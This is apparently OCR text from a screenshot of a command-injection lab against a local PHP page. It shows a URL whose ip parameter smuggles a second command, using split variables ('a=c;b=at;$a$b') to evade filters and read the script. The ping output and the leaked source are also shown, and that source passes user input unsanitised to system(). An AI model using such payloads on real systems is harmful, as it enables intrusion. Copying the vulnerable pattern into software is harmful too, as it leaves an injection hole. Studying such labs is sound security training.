 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;a=c;b=at;$a$b commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp seq=3 ttl=64 time=0.044 ms
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.050/0.053/0.004 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
?>